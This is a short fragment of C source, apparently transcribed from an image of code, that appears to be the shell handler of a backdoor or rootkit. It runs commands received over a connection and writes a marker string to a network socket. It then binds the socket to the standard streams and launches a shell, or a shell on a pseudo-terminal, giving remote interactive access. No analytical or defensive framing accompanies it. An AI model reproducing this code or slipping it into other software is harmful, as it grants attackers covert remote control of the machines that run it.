 732 if (rcmd != NULL)
733 system(rcmd);
734 if (dcmd != NULL)
735 system(dcmd);
736 write(sock, "3458", 4);
737 if (!open_tty()) {
738 if (!fork()) {
739 dup2(sock, 0);
740 dup2(sock, 1);
741 dup2(sock, 2);
742 execve(sh, argvv, envp);
743 }
744 close(sock);
745 return 0;
746 }
747
748 subshell = fork();
749 if (subshell == 0) {
750 close(pty);
751 ioctl(tty, TIOCSCTTY);
752 close(sock);
753 dup2(tty, 0);
754 dup2(tty, 1);
755 dup2(tty, 2);
756 close(tty);
757 execve(sh, argvv, envp);
758 }
759 close(tty);